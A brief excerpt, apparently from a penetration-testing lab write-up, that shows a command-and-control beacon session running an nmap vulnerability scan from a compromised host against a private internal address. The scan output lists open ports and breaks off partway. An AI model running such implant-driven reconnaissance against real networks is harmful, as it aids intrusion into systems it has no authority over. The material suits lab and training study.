 beacon> shell nmap --script=vuln 192.168.52.141
[*] Tasked beacon to run: nmap --script=vuln 192.168.52.141
[+] host called home, sent: 100 bytes
[+] received output:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-07 14:37 ?D1ú±ê×?ê±??
[+] received output:
Nmap scan report for 192.168.52.141 (192.168.52.141)
Host is up (0.00s latency).
Not shown: 986 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
135/tcp  open  msrpc
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
139/tcp  open  netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp  open  microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
777/tcp  open  multiling-http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
1025/tcp open  NFS-or-IIS